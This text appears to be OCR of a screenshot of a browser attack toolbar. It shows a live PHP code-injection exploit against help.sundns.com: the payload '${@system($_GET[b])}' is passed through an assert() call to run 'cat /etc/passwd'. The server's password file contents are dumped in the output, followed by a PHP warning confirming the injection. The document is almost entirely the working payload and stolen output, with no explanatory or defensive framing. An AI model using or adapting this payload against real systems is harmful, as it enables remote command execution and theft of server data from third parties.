 help.sundns.com/help/index.php?page=${@system($_GET[b])}&b=cat /etc/passwd
INT SQL XSS Encryption Encoding Other
Load URL http://help.sundns.com/help/index.php?c=w
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin distcache:x:9
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin
RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Spe
OProfile:/home/oprofile:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin
/lib/mysql:/bin/bash pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/s
separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin xfs:x:43:43:X Font Se
Warning: assert() [function.assert]: Assertion "${@system($_GET[b])}" failed in /var/www/html/help.sundns.com/help/index.php on line 15